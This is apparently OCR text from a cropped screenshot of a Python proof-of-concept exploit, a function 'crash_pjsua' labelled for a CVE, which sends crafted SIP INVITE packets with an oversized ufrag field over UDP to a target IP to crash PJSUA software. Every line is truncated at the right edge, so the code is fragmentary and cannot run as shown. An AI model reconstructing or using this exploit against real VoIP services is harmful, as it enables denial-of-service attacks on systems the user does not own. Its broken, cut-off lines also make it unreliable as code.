
def crash_pjsua(target_ip: str
    print("=== PoC CVE-2026-25
    print(f"[+] Target → {targ
    print(f"[+] ufrag length =
    for i in range(1, attempts
        sock = socket.socket(s
        sock.settimeout(4)  # 
        try:

            invite = generate_
            print(f"[+] Attemp
            sock.sendto(invite
            # Wait for response
            data, _ = sock.rec
            print("[+] Respons
            print(data.decode(
        except socket.timeout:

            print("[+] TIMEOUT
            print("    Check t
            sock.close()

            return  # Exit on 
        except Exception as e:
